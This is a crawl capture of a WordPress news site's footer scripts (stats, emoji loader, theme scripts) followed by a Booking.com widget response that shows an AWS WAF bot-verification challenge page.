<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"10761\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "10761" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://thewotme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763143124" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=nsb&w=100%25&h=auto&lang=en-US%40posix&aid=1590192&target_aid=1590192&fid=1768868945157&affiliate-link=widget1&
body_size: 1812
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"A6x+SQFj1wAAJmWC",
          "context":"D9PYQEqWElYk0vNTLfa1vdACHqDWT6J0PrHPgcKIF7ENhSDZbAsd9bcF9yyfGLP/8waYAXDHXwdyOyCuFgEdDWCHAKD1afsHR8MNVThDDipe7xAukaMb9bZEoH4c7YRueZK1rX6yam3XjN4bBKG9YtdzYmZHxaYmZKOFeWpgwUwJuXithFPEVfARljqwUconloumN7m2gCQ5iBgwyv5QCNyS7zGk9r0T/HgOy5DbtPRxohCtm/ODDUnBFAkEn3B9ZcC1t/c0UGnVfq1XhHw44mZMtU7SVnglAH96yjyM0OEo83j/2kSGCEARLrZRWENcDB+Bnzx+VR7uNt3kaFJDr141YgI6xW8TRhY6ojRRQmC3+JI="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>